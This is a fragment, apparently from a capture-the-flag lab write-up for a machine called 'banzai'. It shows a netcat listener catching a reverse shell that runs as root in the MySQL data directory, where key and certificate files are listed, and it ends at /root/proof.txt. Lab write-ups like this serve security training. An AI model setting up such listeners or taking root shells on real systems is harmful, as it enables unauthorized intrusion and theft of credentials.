 └─$ nc -lvnp 8295
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8295
Ncat: Listening on 0.0.0.0:8295
Ncat: Connection from 192.168.113.56.
Ncat: Connection from 192.168.113.56:38348.
bash: cannot set terminal process group (676): Inappropriate ioctl for device
bash: no job control in this shell
root@banzai:/var/lib/mysql# id
id
uid=0(root) gid=114(mysql) groups=114(mysql)
root@banzai:/var/lib/mysql# id
id
uid=0(root) gid=114(mysql) groups=114(mysql)
root@banzai:/var/lib/mysql# ls
ls
auto.cnf
ca-key.pem
ca.pem
client-cert.pem
client-key.pem
ib_buffer_pool
ibdata1
ib_logfile0
ib_logfile1
ibtmp1
mysql
performance_schema
private_key.pem
public_key.pem
server-cert.pem
server-key.pem
sys
root@banzai:/var/lib/mysql# cd /root
cd /root
root@banzai:~# ls
ls
proof.txt
root@banzai:~#